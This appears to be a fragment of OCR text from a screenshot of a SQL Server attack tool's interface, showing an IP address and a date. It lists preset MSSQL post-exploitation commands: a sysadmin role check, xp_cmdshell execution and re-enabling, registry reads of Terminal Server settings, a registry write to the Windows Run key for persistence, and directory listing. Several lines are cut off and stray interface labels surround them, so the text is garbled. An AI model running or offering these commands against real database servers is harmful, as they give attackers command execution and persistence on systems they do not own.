 192.168.33.138 Calendar Reminder +
Config Execute Sunday 2013-06-09
SELECT IS_SRVROLEMEMBER('sysadmin')
EXEC master..xp_cmdshell 'set'
EXEC master..xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server\
EXEC master..xp_regwrite HKEY_LOCAL_MACHINE,'SOFTWARE\Microsoft\Windows\CurrentVersion\Run'
EXEC master..xp_dirtree 'C:\',1,1
EXEC master..sp_addextendedproc 'xp_cmdshell','xplog70.dll'
EXEC sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECON
Site Type
Default
Type1
Calendar Reminder
Check Update
Shortcut Link